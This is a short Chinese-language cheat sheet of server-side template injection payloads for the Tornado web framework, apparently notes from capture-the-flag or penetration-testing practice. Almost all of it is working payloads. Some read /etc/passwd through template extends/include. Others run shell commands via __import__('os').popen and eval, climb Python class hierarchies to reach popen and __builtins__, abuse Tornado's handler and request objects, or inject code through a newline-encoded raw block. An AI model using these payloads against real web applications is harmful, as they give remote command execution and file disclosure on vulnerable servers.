 1 1、读文件
2 {% extends "/etc/passwd" %}
3 {% include "/etc/passwd" %}
4
5 2、 直接使用函数
6 {{__import__("os").popen("ls").read()}}
7 {{eval('__import__("os").popen("ls").read()')}}
8
9 3、导入库
10 {% import os %}{{os.popen("ls").read()}}
11
12 4、flask中的payload大部分也通用
13 {{"".__class__.__mro__[-1].__subclasses__()[133].__init__.__globals__["popen"]('ls').read()}}
14 {{"".__class__.__mro__[-1].__subclasses__()[x].__init__.__globals__['__builtins__']['eval']
("__import__('os').popen('ls').read()")}}
15
16 其中"".__class__.__mro__[-1].__subclasses__()[133]为<class 'os._wrap_close'>类
17 第二个中的x为有__builtins__的class
18
19 5、利用tornado特有的对象或者方法
20 {{handler.__init__.__globals__['__builtins__']['eval']("__import__('os').popen('ls').read()")}}
21 {{handler.request.server_connection._serving_future._coro.cr_frame.f_builtins['eval']
("__import__('os').popen('ls').read()")}}
22
23 6、利用tornado模板中的代码注入
24 {% raw "__import__('os').popen('ls').read()"%0a    _tt_utf8 = eval%}{{'1'%0a    _tt_utf8 = str}}